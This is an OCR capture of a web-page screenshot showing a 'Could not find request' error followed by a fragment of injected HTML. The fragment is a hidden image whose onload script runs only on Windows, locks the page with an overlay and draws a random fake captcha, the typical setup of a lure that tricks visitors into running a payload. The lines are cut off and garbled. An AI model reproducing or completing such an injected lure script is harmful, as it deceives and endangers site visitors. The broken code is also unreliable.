
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';doc
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.le
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa